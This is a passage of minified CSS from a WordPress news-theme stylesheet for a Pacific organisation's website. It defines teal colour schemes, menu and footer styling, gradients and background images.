div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 